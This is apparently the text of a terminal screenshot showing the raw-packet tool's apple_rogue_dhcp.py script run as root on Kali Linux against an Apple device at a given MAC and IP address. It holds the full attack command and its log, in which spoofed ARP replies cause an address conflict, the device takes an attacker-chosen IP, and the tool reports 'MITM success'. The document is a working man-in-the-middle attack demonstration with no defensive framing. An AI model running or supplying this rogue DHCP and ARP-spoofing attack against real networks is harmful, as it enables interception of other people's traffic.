 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/Apple/apple_rogue_dhcp.py -i eth1 -m 00:03:93:12:34:56 -t 192.168.1.111
raw-packet
v0.2.1
https://raw-packet.github.io/
[*] Waiting for a ARP or DHCP requests from: 00:03:93:12:34:56
[*] Current transaction id: 0×4000f539
[+] Next transaction id: 0×4000f53a
[*] DHCP REQUEST from: 00:03:93:12:34:56 transaction id: 0×4000f539 requested ip: 192.168.1.3
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.3? Tell 192.168.1.3"
[*] ARP response to:  00:03:93:12:34:56 "192.168.1.3 is at 08:00:27:af:c6:44" (IPv4 address conflict)
[*] DHCP DECLINE from: 00:03:93:12:34:56 transaction id: 0×0
[*] Current transaction id: 0×4000f53a
[+] Next transaction id: 0×4000f53b
[*] DHCP REQUEST from: 00:03:93:12:34:56 transaction id: 0×4000f53a requested ip: 192.168.1.111
[!] Possible MiTM success: 192.168.1.111 (00:03:93:12:34:56)
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.111? Tell 0.0.0.0"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.111? Tell 0.0.0.0"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.111? Tell 0.0.0.0"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.111? Tell 192.168.1.111"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.111? Tell 192.168.1.111"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.111? Tell 192.168.1.111"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.2? Tell 192.168.1.111"
[+] MITM success: 192.168.1.111 (00:03:93:12:34:56)
root@kali:~/raw-packet#